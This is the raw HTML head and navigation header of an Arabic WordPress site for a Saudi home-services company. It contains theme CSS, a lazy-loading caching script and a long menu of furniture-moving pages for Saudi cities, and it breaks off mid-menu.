.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/8ux0b8k9/8f6c6.css" media="all"/>
<style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}</style>
<link rel="https://api.w.org/" href="https://mongize.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mongize.com/wp-json/wp/v2/posts/598"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mongize.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fa-better-cleaning-company-in-hasa%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fa-better-cleaning-company-in-hasa%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.147.0"/>		
<link rel="pingback" href="https://mongize.com/xmlrpc.php">
<meta name="google-site-verification" content="Pv0ikaUYSGBhMoOT2Cwqp5RsTvVT6lOsyZq1_EyuFkw"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-598 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-no-sidebar astra-4.1.5 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
<a class="skip-link screen-reader-text" href="#content" role="link" title="تخطي إلى المحتوى">
تخطي إلى المحتوى</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div></div><div class="ast-desktop-header-content content-align-flex-start"></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile"><li class="page_item page-item-11285 menu-item"><a href="https://mongize.com/about-us-02/" class="menu-link">About us 02</a></li><li class="page_item page-item-11393 menu-item"><a href="https://mongize.com/about-us-03/" class="menu-link">About us 03</a></li><li class="page_item page-item-11394 menu-item"><a href="https://mongize.com/homepage-7/" class="menu-link">Homepage 7</a></li><li class="page_item page-item-11286 menu-item"><a href="https://mongize.com/homepage-8/" class="menu-link">Homepage 8</a></li><li class="page_item page-item-2 menu-item"><a href="https://mongize.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11975 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%83-%d9%88%d8%a7%d9%84/" class="menu-link">ارخص شركة نقل اثاث بجدة ومكة مع الفك والتركيب الاطلال للنقل البرى</a></li><li class="page_item page-item-6330 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بابها وانواعها واسعار سيرات النقل بابها تعرف عليها</a></li><li class="page_item page-item-6341 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%88-%d8%b9%d8%b1%d9%8a%d8%b4-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9/" class="menu-link">افضل سيارات نقل العفش بابو عريش وانواعها واسعار سيرات النقل بابو عريش تعرف عليها</a></li><li class="page_item page-item-6342 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالباحة وانواعها واسعار سيرات النقل بالباحة تعرف عليها</a></li><li class="page_item page-item-6329 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالدمام وانواعها واسعار سيرات النقل بالدمام تعرف عليها</a></li><li class="page_item page-item-6323 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالرياض وانواعها واسعار سيرات النقل بالرياض تعرف عليها</a></li><li class="page_item page-item-6325 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالطائف وانواعها واسعار سيرات النقل بالطائف تعرف عليها</a></li><li class="page_item page-item-6328 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالقصيم وانواعها واسعار سيرات النقل بالقصيم تعرف عليها</a></li><li class="page_item page-item-6326 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1/" class="menu-link">افضل سيارات نقل العفش بالمدينة المنورة وانواعها واسعار سيرات النقل بالمدينة المنورة تعرف عليها</a></li><li class="page_item page-item-6333 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بتبوك وانواعها واسعار سيرات النقل بتبوك تعرف عليها</a></li><li class="page_item page-item-6338 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجازان وانواعها واسعار سيرات النقل بجازان تعرف عليها</a></li><li class="page_item page-item-6322 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجدة وانواعها واسعار سيارات النقل بجدة تعرف عليها</a></li><li class="page_item page-item-6334 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بحائل وانواعها واسعار سيرات النقل بحائل دة تعرف عليها</a></li><li class="page_item page-item-6331 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-%d9%88%d8%a7%d9%86%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بخميس مشيط وانواعها واسعار سيرات النقل بخميس مشيط تعرف عليها</a></li><li class="page_item page-item-6337 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بسكاكا وانواعها واسعار سيرات النقل بسكاكا تعرف عليها</a></li><li class="page_item page-item-6339 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a7%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بصامطة وانواعها واسعار سيرات النقل بصامطة تعرف عليها</a></li><li class="page_item page-item-6340 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بصبيا وانواعها واسعار سيرات النقل بصبيا تعرف عليها</a></li><li class="page_item page-item-6336 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بعرعر وانواعها واسعار سيرات النقل بعرعر تعرف عليها</a></li><li class="page_item page-item-6335 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بنجران وانواعها واسعار سيرات النقل بنجران تعرف عليها</a></li><li class="page_item page-item-6332 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d8%b4%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بيشة وانواعها واسعار سيرات النقل ببيشة تعرف عليها</a></li><li class="page_item page-item-6327 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بينبع وانواعها واسعار سيرات النقل بينبع تعرف عليها</a></li><li class="page_item page-item-6324 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d9%85%d9%83%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7%d8%b3/" class="menu-link">افضل سيارات نقل العفش مكة وانواعها واسعار سيرات النقل مكة تعرف عليها</a></li><li class="page_item page-item-11040 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d9%88%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="menu-link">افضل 